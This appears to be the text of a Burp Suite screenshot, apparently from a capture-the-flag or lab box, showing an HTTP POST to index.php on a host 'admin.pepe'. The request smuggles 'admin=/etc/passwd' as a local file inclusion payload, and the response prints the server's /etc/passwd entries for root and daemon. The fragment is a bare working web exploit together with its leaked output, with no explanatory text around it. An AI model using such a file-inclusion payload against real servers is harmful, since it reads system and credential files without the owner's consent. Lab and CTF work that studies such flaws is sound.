 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?normal=/var/www/html/level_checkeR&admin=/etc/passwd HTTP/1.1
2 Host: admin.pepe
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 14
6
7 normal=testing
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Apr 2024 11:57:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: PHPSESSID=1r1rl94eim4e3kccvep1us0q8k; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 1327
11
12 <html>
13 <h1>
Under development
</h1>
14
15 root:x:0:0:root:/root:/bin/bash
16 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin